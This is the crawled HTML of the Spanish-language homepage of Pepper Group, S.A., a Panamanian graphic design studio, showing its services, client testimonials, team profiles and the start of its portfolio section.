

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pepperpanama.com/es/index_es.php
body_size: 12818
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<title>Pepper Group, S.A. - Diseño Gráfico</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="description" content="Estudio de dise&ntilde;o donde utilizamos nuestros talentos en comunicaci&oacute;n visual para destacar su marca.  Desarrollamos ideas producto del trabajo en equipo y de la mano del cliente, siempre atentos a sus necesidades para lograr el balance apropiado entre la creatividad y la funcionalidad.">
<meta name="keywords" content="diseño,gráfico,diseño gráfico,diseno,grafico,diseno grafico,panama,panamá,estudio,comunicación,comunicacion,visual,comunicacion visual,comunicación visual,web,volantes,afiches,impresos,memorias,catálogos,catalogos,folletos,brochure,flyers,logos,logo,imagen,corporativa,imagen corporativa,multimedia,animaciones,flash,animaciones flash">
<meta name="author" content="por Ubaldino González Ortega - DejaVu Diseño Gráfico - www.djavudg.com para Pepper Group, S.A.">

<link href="../css/reset.css" rel="stylesheet" type="text/css" />
<link href="../css/bootstrap.css" rel="stylesheet" type="text/css" />
<link href="../css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
<link href="../css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<link href="../css/flexslider.css" rel="stylesheet" type="text/css" />
<link href="../style.css" rel="stylesheet" type="text/css" />

<!-- REVOLUTION SLIDER CSS SETTINGS -->
<link href="../css/fullwidth.css" rel="stylesheet" type="text/css" />
<link href="../css/revolution_slider.css" rel="stylesheet" type="text/css" />

<link rel="alternate stylesheet" type="text/css" href="../css/skins/red.css" title="red">

<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript" ></script>
<script type="text/javascript" src="../js/jquery.prettyPhoto.js"></script>
<script type="text/javascript" src="../js/jquery.scrollTo.js"></script>
<script type="text/javascript" src="../js/carousel.js"></script>
<script type="text/javascript" src="../js/jquery.nav.js"></script>
<script type="text/javascript" src="../js/jquery.isotope.min.js"></script>	
<script type="text/javascript" src="../js/jquery.stellar.min.js"></script>
<script type="text/javascript" src="../js/jquery.tweet.js"></script>
<script type="text/javascript" src="../js/jflickrfeed.min.js"></script>
<script type="text/javascript" src="../js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="../js/custom.js"></script>

 <!-- JQUERY REVOLUTION SLIDER  -->
<script type="text/javascript" src="../js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="../js/jquery.themepunch.revolution.min.js"></script>

<!--ipt type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</scri-->

</head>
<body class="global">
	<div class="wrapper">

		<div id="nav">
			<div class="responsive_nav white_lines">
					<div class="container">
						<div class="row">
							<div class="span12">
								<div class="mobileAreaMenu">
									<ul>
										<li><a href="#header">Inicio</a></li>
										<li><a href="#about_us">Nosotros</a></li>
										<li><a href="#team">Equipo</a></li>
										<li><a href="#solutions">Soluciones</a></li>
										<li><a href="#portfolio">Portafolio</a></li>
										<li><a href="#contact">Contáctenos</a></li> 
									</ul>
							</div><!--mobileAreaMenu-->
							</div><!--span12-->
						</div><!--row-->
					</div>			
			</div><!--responsive_nav-->
			<div class="nav_wrapper">
				<div class="row-fluid">
					<div id="logo"><a href="#header"><img src="../images/logo.png" alt="Logo"></a></div>
					
					<a href="#responsive_nav" class="menu_trigger"><img src="../images/icons/mobilemenu.png" alt="Menu"></a>
				
					
					<div class="main_menu">
						<ul>
							<li><a href="#header">Inicio</a></li>
							<li><a href="#about_us">Nosotros</a></li>
							<li><a href="#team">Equipo</a></li>
							<li><a href="#solutions">Soluciones</a></li>
							<li><a href="#portfolio">Portafolio</a></li>
							<li><a href="#contact">Contáctenos</a></li> 
                             
						</ul>
					</div>
				</div>
			</div><!--nav_wrapper-->
		</div><!--nav-->

		<div id="header">
		<!-- *** SLIDER STARTS *** -->
		<div class="fullwidthbanner-container home">
			<div class="fullwidthbanner">
				<ul>
				  <li data-transition="slidedown" data-slotamount="10" data-masterspeed="300" >
						<!--THE MAIN IMAGE IN THE FIRST SLIDE-->
						<img src="../images/1.jpg" alt="">	
														
						
					   <div class="caption sft stb"  
							data-x="370" 
							data-y="510" 
							data-speed="300" 
							data-start="1200" 
							data-easing="easeOutExpo">

							<div class="button_container">
								<a href="#about_us">
									<div class="button_down">
										<div class="text_button">	
											<p>Un poco</p>
											<p>de</p><p>Nosotros</p>
										</div>
										<img src="../images/icons/down_icon.png" alt="">
									</div>
								</a>
							</div><!--button_container-->

						</div><!--caption-->														
					</li> 


					 <li data-transition="slidedown" data-slotamount="10" data-masterspeed="300" >
							<!--THE MAIN IMAGE IN THE SECOND SLIDE-->

							<img src="../images/2.jpg" alt="">
							
							<div class="caption very_big_white lfl stl very_large_text uppercase"  
								data-x="-50" 
								data-y="350" 
								data-speed="300" 
								data-start="600" 
								data-easing="easeOutExpo">NOS <span class="caption_color">ENCANTA</span>
							</div><!--caption-->
															
							<div class="caption big_white  large_text lfl stl"  
								data-x="-50" 
								data-y="440" 
								data-speed="300" 
								data-start="950" 
								data-easing="easeOutExpo">el trabajo bien hecho y a <span class="caption_color">tiempo</span>
							</div><!--caption-->

							<div class="caption sft stb"  
								data-x="370" 
								data-y="510" 
								data-speed="300" 
								data-start="1200" 
								data-easing="easeOutExpo">


								<div class="button_container">
									<a href="#team">
										<div class="button_down">
											<div class="text_button" style="padding-top:60px;">	
												<p>Nuestro</p>
												<p>Equipo</p>
                                                <p>de Trabajo</p>
											
											</div>
											<img src="../images/icons/down_icon.png" alt="">
										</div>
									</a>
								</div><!--button_container-->
							</div><!--caption-->
																		
						</li> 

						<li data-transition="slidedown" data-slotamount="10" data-masterspeed="300" >
							<!--THE MAIN IMAGE IN THE THIRD SLIDE-->
							<img src="../images/3.jpg" alt="">		
							
							<div class="caption very_big_white lfl stl very_large_text uppercase"  
								 data-x="0" 
								 data-y="350" 
								 data-speed="300" 
								 data-start="600" 
								 data-easing="easeOutExpo">Nos <span class="caption_color">INVOLUCRAMOS</span>
							</div><!--caption-->
															
							<div class="caption big_white  large_text lfl stl"  
								 data-x="0" 
								 data-y="440" 
								 data-speed="300" 
								 data-start="950" 
								 data-easing="easeOutExpo"><span class="caption_color">profundamente</span> y de punta a punta en cada proyecto
							</div><!--caption-->
                            
                            <div class="caption sft stb"  
								data-x="370" 
								data-y="510" 
								data-speed="300" 
								data-start="1200" 
								data-easing="easeOutExpo">


								<div class="button_container">
									<a href="#portfolio">
										<div class="button_down">
											<div class="text_button" style="padding-top:60px;">	
												<p>Nuestros</p>
												<p>Trabajos</p>
											
											</div>
											<img src="../images/icons/down_icon.png" alt="">
										</div>
									</a>
								</div><!--button_container-->
                                </div><!--caption-->													
						</li>

				</ul>
				
			</div>
		</div>
		<!-- *** SLIDER ENDS *** -->
		</div><!--header-->

	<div class="clear"></div>

	<!--FLICKR START -->
	<div class="flickr_title">
		<div class="container">
			<div class="row">
				<div class="span9">
					<h1>&nbsp;</h1>
				</div>
			</div>
		</div>
	</div>
	<div class="us-section">
		<ul class="thumbs">
						<li class="flickr_item_home"><img src="../images/nosotros_img_1.jpg" alt=""></li>
						<li class="flickr_item_home"><img src="../images/nosotros_img_2.jpg" alt=""></li>
						<li class="flickr_item_home"><img src="../images/nosotros_img_3.jpg" alt=""></li>
						<li class="flickr_item_home"><img src="../images/nosotros_img_4.jpg" alt=""></li>
						<li class="flickr_item_home"><img src="../images/nosotros_img_5.jpg" alt=""></li>
		</ul>
	</div><!--slidewrap-->
	<!--FLICKR END -->
	<!--ABOUT US TITLE START -->
	<div class="page_title"  id="about_us">
		<div class="container">
			<div class="row">
				<div class="span12">
					<h1>Nosotros</h1>
				</div>
			</div>
		</div>
	</div><!--page_title-->
	<!--ABOUT US TITLE END -->



	<!--ABOUT US SECTION START -->
	<div class="section white_lines">
		<div class="container">
			<div class="row">
				
				<div class="span12">
					<h1 class="big_title">
						<span>SOMOS EL INGREDIENTE </span>
						<strong><span class="caption_color">Perfecto</span> PARA ENRIQUECER SU IMAGEN</strong>
					</h1>
				</div><!--span12-->

				<div class="span6">
					<h1>Somos Pepper Group</h1>
					<p>Un estudio de diseño donde utilizamos nuestros talentos en comunicación visual para destacar su marca.  Desarrollamos ideas producto del trabajo en equipo y de la mano del cliente, siempre atentos a sus necesidades para lograr el balance apropiado entre la creatividad y la funcionalidad.</p>

					<p>Desde el 2008 nuestro equipo trabaja para lograr relaciones a largo plazo motivados por la satisfacción de nuestros clientes producto de la confianza de un trabajo bien realizado y a tiempo.</p>
                    
                    <p>Contamos con una amplia experiencia en el desarrollo de imagen y estrategias de comunicación; así como en la producción de piezas para todo tipo de necesidades gráficas. Somos expertos en el manejo de estándares corporativos y lineamientos de marca, indispensable para cuentas corporativas globales.</p>
				</div><!--span6-->
				<div class="span6">
					<img src="../images/circles.png" alt="">
				</div><!--span6-->

				<div class="clear"></div>
				<div class="divider big"></div>
				<div class="clear"></div>

				<div class="span12">
					<h1 class="big_title"><strong>¿Por qué <span class="caption_color">Pepper?</span></strong></h1>

					<div class="row">
						<div class="span12">
						<p>Lo más importante para nosotros es la <strong>optimización del tiempo.</strong> Si su problema es el tiempo, nosotros le ayudamos con <strong>entregas de calidad y al tiempo requerido.</strong></p>
						</div>
					</div><!--row-->
				</div><!--span 12-->

				<div class="clear"></div>
				<div class="divider big"></div>

				<div class="span12">
					<h1 class="big_title right"><strong>Ventajas</strong></h1>
					<div class="clear"></div>
					<ul>
					  <li><strong><span class="caption_color">Nuestro objetivo principal</span></strong> es lograr la satisfacción de nuestros clientes mediante un proceso de trabajo sencillo, rápido y efectivo.</li>
<li><strong><span class="caption_color">Valoramos su tiempo</span></strong> y es por ello que ponemos a su disposición opciones de comunicación virtual que permiten agilizar el logro de los objetivos en menor tiempo estableciendo cronogramas de trabajo según la necesidad de cada proyecto.</li>
<li><strong><span class="caption_color">Nuestro servicio personalizado</span></strong> permite una relación directa entre el cliente y el diseñador para un resultado de comunicación acertado.</li></ul>

				</div><!--span 12-->
                
                <div class="clear"></div>
				<div class="divider big"></div>

				<div class="span12">
					<h1 class="big_title"><strong>Nuestra mejor publicidad son Nuestros <span class="caption_color">Clientes</span></strong></h1><br />
                  <p>“19 años. Ese es el tiempo que llevamos trabajando con el equipo de Pepper. Primero en nuestra agencia de publicidad NonStop. Luego en la transnacional McCann Erickson y actualmente en nuestra firma de consultoría de marca Phocus Brand & Innovation. Y todavía hoy no me deja de sorprender la extraordinaria capacidad que tienen Michelle y Anabelle de mezclar el buen gusto con la disciplina de trabajo y la pasión por la perfección. Todo, absolutamente todo lo que hace Pepper lo hace con el deseo constante e inalterable de buscar la excelencia”.</p>
                    <p><strong>Alejandro J. Fernández – Director General – Phocus Brand & Innovation</strong></p>
                    <br/>
					<p>“a través de los años, he tenido la oportunidad de trabajar con Pepper en diferentes proyectos. Su capacidad para intercambiar ideas y luego hacer que fluyan para lograr el proyecto, es extraordinaria.  Corre muy natural la forma de poder plasmar gráficamente lo que uno quiere transmitir. Full sintonía.</p>
					<p>Por otro lado, la experiencia en el  manejo de guidelines de marcas es sobresaliente. Siempre están abordo. Tripulación que uno quiere tener en cualquier viaje, especialmente en los mas complejos."</p>
<p><strong>Gustavo De Luca - BMW</strong></p>
<br/>
<p>"Nuestra experiencia trabajando con Pepper ha sido muy positiva y con resultados siempre exitosos de una manera continua. Su equipo de trabajo ha sido clave en asesorarnos en todo proceso orientado darle vida a todo el material publicitario de nuestra empresa, desde catálogos hasta el diseño visual de empaques y marcas. </p>
<p>La muy buena química, atención al detalle y comunicación que mantienen con el cliente nos dá la confianza necesaria para seguir delegando en ellos todos nuestros requerimientos de publicidad y diseño."</p>
<p><strong>Gregorio Abrego - JOCLA</strong></p>
<br/>
<p>“No puedo imaginar a mi negocio, Los Colchones de La Caleta, sin Pepper. Los aportes de Michelle y Anabelle son dignos de socias en el esfuerzo.”</p> <p><strong>Claudia Postol de Perelis – Los Colchones de la Caleta</strong></p>
<br/>
<p>“Nosotros llevamos confiando en la profesionalidad de Pepper por años y es que además de ser excelentes en su trabajo son un equipo con una calidad humana exquisita y sienten cada proyecto nuestro como suyo, y eso se percibe en los resultados. Sencillamente brillantes!”</p>
<p><strong>Leticia García – Grupo Marpesca</strong></p>
<br/>
<p>Tenemos varios años de utilizar a Pepper Group y la experiencia ha sido Extraordinaria. Tienen el más alto nivel de profesionalismo, creatividad, velocidad y compromiso con sus clientes. Para cualquier empresa que necesite desde la consultoría hasta la ejecución de cualquier trabajo de diseño e imagen corporativa le podemos recomendar sin duda alguna a Pepper Group.</p>
<p><strong>Gabriel Alvarado – TOSTO COFFEE & CO.</strong></p>
<br />
<p>Pepper fue recomendado a Óptima durante el desarrollo de la marca; solo bastó una reunión para que ellos comprendieran muy rápido, a diferencia de otros, el objetivo y los valores de marca que se requerían.  Desde entonces, son socios estratégicos no solo en diseño gráfico sino también para presentaciones, desarrollos de productos, publicidad digital, entre muchas otras cosas más. Sin duda un aliado que agrega mucho valor, además que se adapta a múltiples presupuestos.</p>
<p><strong>Carlos Tribaldos – Óptima Compañía de Seguros</strong></p>



				</div><!--span 12-->

				<div class="clear"></div>
				<div class="divider big"></div>

				<div class="span12" id="team">
					<h1 class="big_title"><strong>NUESTRO <span class="caption_color">EQUIPO</span></strong></h1>
					<h1 class="subtitle">Somos un grupo de profesionales con una gran pasión por lo que hacemos.</h1>
					<p>Pepper Group está presidido por <strong>Michelle Du Bois</strong>, licenciada en Diseño Gráfico de la USMA con 20 años de experiencia en el campo del diseño y la publicidad.  Trabajó para prestigiosas agencias publicitarias como, Cerebro Young & Rubicam y Nonstop Communications en la dirección del departamento de arte, desarrollo y conceptualización de diseño.</p>
<p>Nuestro equipo de diseñadores, líderizado por la <strong>Lic. Anabelle Du Bois</strong>, también egresada de la USMA, con más de 19 años de experiencia, trabajando para Nonstop Communications y Mccann Erickson en el desarrollo de material publicitario, conceptualización de diseño y dirección de arte para prestigiosas empresas.</p>
				</div><!--span 12-->

				<div class="clear"></div>
				<div class="team_container">
					<div class="span3"><div class="team_item">
							<div class="image_container" style="background-image:url(../images/MichOK_Color.jpg)">
								<div class="main_team_image" style="background-image: url(../images/MichOK_bn.jpg);">
									
								</div>
								<div class="social_container">
									<a href="https://twitter.com/mich0601" target="_blank" class="social_icon twitter"></a>
									<a href="https://www.facebook.com/michelle.dubois.3382?fref=ts" target="_blank" class="social_icon facebook"></a>
                                    <a href="http://www.linkedin.com/profile/view?id=102018915&trk" target="_blank" class="social_icon linkedin"></a>
								</div>
							</div>
							<div class="team_details">
								<span class="team_name">Michelle Du Bois</span>
								<span class="job">Cuentas y Diseño</span>
							</div>
						</div>
					</div><!--span3-->

					<div class="span3"><div class="team_item">
							<div class="image_container" style="background-image:url(../images/belleOK_Color.jpg)">
								<div class="main_team_image" style="background-image: url(../images/belleOK_bn.jpg);">
									
								</div>
								<div class="social_container">
									<a href="https://twitter.com/belledubois" target="_blank" class="social_icon twitter"></a>
									<a href="https://www.facebook.com/anabelle.d.bois?fref=ts" target="_blank" class="social_icon facebook"></a>
                                    <a href="http://www.linkedin.com/profile/view?id=47220029" target="_blank" class="social_icon linkedin"></a>
								</div>
							</div>
							<div class="team_details">
								<span class="team_name">Anabelle Du Bois</span>
								<span class="job">Cuentas y Diseño</span>
							</div>
						</div>
					</div><!--span3-->

					<div class="span3"><div class="team_item">
							<div class="image_container" style="background-image:url(../images/ChachOK_Color.jpg)">
								<div class="main_team_image" style="background-image: url(../images/ChachOK_bn.jpg);">
									
								</div>
								<div class="social_container">
									<a href="https://twitter.com/ChachaSsash00" target="_blank" class="social_icon twitter"></a>
									<a href="https://www.facebook.com/eugenia.gonzalezchacha?fref=ts" target="_blank" class="social_icon facebook"></a>
								</div>
							</div>
							<div class="team_details">
								<span class="team_name">Eugenia González</span>
								<span class="job">Administración</span>
							</div>
						</div>
					</div><!--span3-->

					<div class="span3"><div class="team_item">
							<div class="image_container" style="background-image:url(../images/YarekOK_Color.jpg)">
								<div class="main_team_image" style="background-image: url(../images/YarekOK_bn.jpg);">
									
								</div>
								<div class="social_container">
									<a href="https://twitter.com/YarekPapa" target="_blank" class="social_icon twitter"></a>
									<a href="https://www.facebook.com/yarek.herrera?fref=ts" target="_blank" class="social_icon facebook"></a>
								</div>
							</div>
							<div class="team_details">
								<span class="team_name">Yarek Herrera</span>
								<span class="job">Diseño</span>
							</div>
						</div>
					</div><!--span3-->
					<div class="clear"></div>
				</div><!--team container-->
				
			</div><!--row-->
		</div>
		
	</div><!--ABOUT US SECTION END -->



	<!--PARALLAX START -->
	<div class="parallax section" data-stellar-background-ratio="0.5" data-stellar-horizontal-offset="0"  data-stellar-vertical-offset="0" style="background-image: url('../images/bgservicio.jpg');">
		<div class="container">
			<div class="row">
				<div class="span12">
					<div class="slidewrap3 flickr">
						<div class="slider">
		
                            <div class="slide">	
								<div class="parallax_caption">
									<p>El trabajo hecho con gusto y con amor, siempre es una creación original y única. </p>
									<p class="parallax_small_caption">
										SAPRIZA, Roberto  
									</p>
								</div><!--parallax_caption-->
							</div><!--slide-->
                            <div class="slide">	
								<div class="parallax_caption">
									<p>El arte debe ser gusto, diversión y un poco de alucinación.</p>
									<p class="parallax_small_caption">
										MAHFUD, Naguib 
									</p>
								</div><!--parallax_caption-->
							</div><!--slide-->

						</div><!--slider-->
					</div><!--slidewrap3-->
				</div>
			</div>
		</div>
	</div>
	<!--PARALLAX END -->



	<!--SERVICES TITLE START -->
	<div class="page_title" id="solutions">
		<div class="container">
			<div class="row">
				<div class="span12">
					<h1>Soluciones</h1>
				</div>
			</div>
		</div>
	</div><!--page_title-->
	<!--SERVICES TITLE END -->


	<!--SERVICES SECTION START -->
	<div class="section white_lines">
		<div class="container">
			<div class="row">
				<div class="span12">
					<h1 class="big_title"><strong>Nuestro Proceso creativo</strong></h1>
					<h2 class="subtitle">Para lograr ese sabor diferente seguimos cuidadosamente una sencilla fórmula</h2>
				</div><!--span12-->
				<div class="clear"></div>
				
				<div class="services_circle_container">
					
					<div class="slidewrap2 flickr">
						<div class="slider">

							<div class="slide">	
								<div class="services_item">
									<div class="span5">
										<div class="circle">
											<div class="services_img_circle">
												<img src="../images/services_1.png" alt="">
											</div>
										</div>
									</div>
									<div class="span7">
										<h1 class="services_title">
											<span>Diseñar para nosotros es:</span>
										</h1>
										<h1 class="formula_1"><strong><span class="caption_color">E + D + C</span></strong></h1>
										<h2 class="formula_2">Escuchar + Definir + Crear</h2><h2 class="formula_3">(objetivamente)(la dirección)(opciones)</h2>
										<p>Atentos a la necesidad del cliente en cada proyecto que desarrollamos, definimos los objetivos y lineamientos a seguir para crear una pieza producto de una idea funcional que logre distinguir la marca.</p>
<p>Trabajamos en Identidades Corporativas nuevas y refrescamiento de logos, diseño promocional, publicitario y corporativo, diseño de empaques, lanzamientos de productos y servicios, publicaciones en general, diseño de páginas web, animaciones digitales, entre otros.
</p>
										<p><a href="#contact">Contáctenos</a></p>
									</div><!--span5-->
								</div><!--services item-->
							</div><!--slide-->

							<div class="slide">
								<div class="services_item">
									<div class="span5">
										<div class="circle">
											<div class="services_img_circle">
												<img src="../images/services_2.png" alt="">
											</div>
										</div>
									</div>
									<div class="span7">
										<p>
											<h1 class="services_title">
											<span class="caption_color">¡Estamos aquí para ayudarle!</span>
										</h1>
										</p>
										<p>Con una atención personalizada y directa, Interpretamos la necesidad generando ideas que se evalúan y van perfeccionando hasta llegar a una solución que comunique de manera clara y precisa el mensaje deseado; garantizando en tiempo y forma una respuesta eficiente y de calidad.</p>
										<br>
											<h1 class="services_title">
											<span class="caption_color">Problema > Idea > Solución</span>
											</h1>
										<p>Nuestro desarrollo creativo y propuestas de diseño están ancladas a un eje principal: la satisfacción del cliente, basándonos en 2 objetivos principales: solucionar el problema que se nos presenta, cumpliendo con los requerimientos, de manera simple, creativa y rápida.</p>
										<p>Nuestra fórmula se basa en el trabajo en equipo y organizado, con estructura y cronogramas que garantizan el cumplimiento de las metas en los tiempos destinados para ello.</p>
										<br>
											<h1 class="services_title">
												<span class="caption_color">Fortalezas:</span>
											</h1>
										<p>
											<ul>
												<li>Rápido.</li>
												<li>Efectivo.</li>
												<li>Con Experiencia.</li>
											</ul>
										</p>
										<br>
										<h1 class="services_title">
											<span class="caption_color">Somos Soluciones Gráficas en:</span>
										</h1>
										<p>
											<ul>
												<li>Diseño promocional, publicitario y corporativo.</li>
												<li>Implementaciones de marca.</li>
												<li>Identidades corporativas.</li>
												<li>Publicaciones y reportes anuales.</li>
											</ul>
										</p>
										<p><a href="#contact">Contáctenos</a></p>
									</div><!--span5-->
								</div><!--services item-->
							</div><!--slide-->

						</div><!--slider-->
					</div><!--slidewrap-->
				</div><!--services_circle_container-->

				<div class="clear"></div>
				<div class="divider big"></div>


					<div class="container">
						<div class="row">
							<div class="span12">
								<h1 class="big_title"><strong>Áreas de Práctica</strong></h1>
								<h2>Actualmente desarrollamos una amplia variedad de proyectos con soluciones gráficas para distintas marcas tales como:</h2>
							

							<div class="tabs_triggers">

								<a href="#services_tab1">
									<div class="services_tab white active">
									<div class="center"><img src="../images/icons/dark/diseno.png" alt=""></div>
									<div class="descripcion_services">
										<p>Diseño Gráfico</p>
									</div>
								</div>
								</a><!--services_tab-->

								<a href="#services_tab2">
								<div class="services_tab white responsive_last">
									<div class="center"><img src="../images/icons/dark/editorial.png" alt=""></div>
									<div class="descripcion_services">
										<p>Diseño Editorial</p>
									</div>
								</div>
								</a><!--services_tab-->


								<a href="#services_tab3">
								<div class="services_tab white">
									<div class="center"><img src="../images/icons/dark/multimedia.png" alt=""></div>
									<div class="descripcion_services">
										<p>Multimedia</p>
									</div>
								</div>
								</a><!--services_tab-->

								<a href="#services_tab4">
								<div class="services_tab white last">
									<div class="center"><img src="../images/icons/dark/web.png" alt=""></div>
									<div class="descripcion_services">
										<p>Diseño Web</p>
									</div>
								</div>
								</a><!--services_tab-->


							

							</div><!--tab_container-->

							<div class="clear"></div>
							<div class="services_tab_container white">

								<div id="services_tab1" class="tab_content">
									<div class="row">
										<div class="span4">
											<div class="column_wrapper">
											  <div class="center">
												  <h1>Imagen Corporativa</h1>
													<p>Diseño de logo<br />
Implementaciones de marca<br />
Aplicaciones</p>
												</div><!--center-->
												<div class="divider small"></div>
											</div><!--column_wrapper do not remove-->
										</div><!--span4-->

										<div class="span4">
											<div class="column_wrapper">
												<div class="center">
												  <h1>Empaques</h1>
													<p>Diseño de etiquetas<br />Diseño de cajas troqueladas</p>
												</div><!--center-->
												<div class="divider small"></div>
											</div><!--column_wrapper do not remove-->
										</div><!--span4-->

										<div class="span4">
											<div class="column_wrapper">
												<div class="center">
												  <h1>Impresos</h1>
													<p>Diseño de todo tipo de material publicitario</p>
												</div><!--center-->
												<div class="divider small"></div>
											</div><!--column_wrapper do not remove-->
										</div><!--span4-->

										<div class="clear"></div>
									</div><!--row-->
								</div><!--services_tab1-->



								<div id="services_tab2" class="tab_content">
									<div class="row">
										<div class="span6">
											<div class="column_wrapper">
												<div class="center">
												  <h1>Libros</h1>
													<p>Reporte anual<br />
Estados Financieros<br />
Libros de marca<br />
Libros de esencia de marca<br />
Revistas
</p>
												</div><!--center-->
											</div><!--column_wrapper do not remove-->
										</div><!--span6-->

										<div class="span6">
											<div class="column_wrapper">
												<div class="center">
												  <h1>Folletería:</h1>
													<p>Boletines Informativos<br />
Folletos de ventas<br />
Brochures<br />
Reglamentos<br />
Catálogos
</p>
											  </div><!--center-->
											</div><!--column_wrapper do not remove-->
										</div><!--span6-->

										<div class="clear"></div>
									</div><!--row-->
								</div><!--services_tab2-->



								<div id="services_tab3" class="tab_content">
									<div class="row">
										<div class="span6">
											<div class="column_wrapper">
												<div class="center">
												  <h1>Animaciones</h1>
													<p>Banner web<br />
Tarjetas<br />
Flipping books
</p>
												</div><!--center-->
												<div class="divider small"></div>
											</div><!--column_wrapper do not remove-->
										</div><!--span3-->

									  <div class="span6">
											<div class="column_wrapper">
												<div class="center">
												  <h1>Presentaciones</h1>
													<p>Corporativas<br />
De Producto
</p>
												</div><!--center-->
												<div class="divider small"></div>
											</div><!--column_wrapper do not remove-->
										</div><!--span3--><!--span3--><!--span3-->

									  <div class="clear"></div>
									</div><!--row-->
								</div><!--services_tab3-->

					
								<div id="services_tab4" class="tab_content">
									<div class="row">
										<div class="span4">
											<div class="column_wrapper">
												<div class="center">
													<h1>Sitios Estáticos</h1>
													<p>Sitios basados en programación html 5 y css 3, con algunos detalles de animaciones en ajax, javascript u otros</p>
												</div><!--center-->
												<div class="divider small"></div>
											</div><!--column_wrapper do not remove-->
										</div><!--span4-->

										<div class="span4">
											<div class="column_wrapper">
												<div class="center">
													<h1>Sitios Autoadministrables</h1>
													<p>Basados en programación dinámica php y base de datos MySQL,  CMS Joomla  o Wordpress.</p>
												</div><!--center-->
												<div class="divider small"></div>
											</div><!--column_wrapper do not remove-->
										</div><!--span4-->

										<div class="span4">
											<div class="column_wrapper">
												<div class="center">
													<h1>Otros Servicios</h1>
													<p>Compra de dominios, Hospedaje web, Administración de contenido y mantenimiento preventivo.</p>
												</div><!--center-->
												<div class="divider small"></div>
											</div><!--column_wrapper do not remove-->
										</div><!--span4-->

										<div class="clear"></div>
									</div><!--row-->
								</div><!--services_tab4-->
								
							</div><!--services_tab_container-->
						
							</div><!--span12-->
						</div><!--row-->
					</div><!--container-->
				

			</div><!--row-->
		</div><!--container-->
	</div><!--SERVICES SECTION END -->



	<!--PORTFOLIO TITLE START -->
	<div class="page_title" id="portfolio">
		<div class="container">
			<div class="row">
				<div class="span12">
					<h1>Portafolio</h1>
				</div>
			</div>
		</div>
	</div><!--page_title-->
	<!--PORTFOLIO TITLE END -->


	<!--PORTFOLIO SECTION START -->
	<div class="section portfolio cream_dust">
		<div class="portfolio-top"></div>
		<div class="container">
				<div class="row-fluid">
					<div class="span12">
						<h1 class="big_title"><strong>Nuestro Trabajo</strong></h1>
						<h1 class="subtitle">Variedad de proyectos cada  uno con un estilo y objetivo diferente, siempre acordes a la  necesidad, gusto y presupuesto de cada cliente. </h1>
					</div><!--span12-->
				</div>
				<div class="row-fluid">
					<div class="span12">

						<div id="portfoliod">			
							<div id="portfolioAjaxwrap"> 
								<div id="portfolioAjax" class="clearfix">
									<div id="portfolioAjaxControlls" class="clearfix">
										<a id="ajax_close" href="#"><span class="outer"></span><span class="inner"></span></a>
									</div><div class="clear"></div>
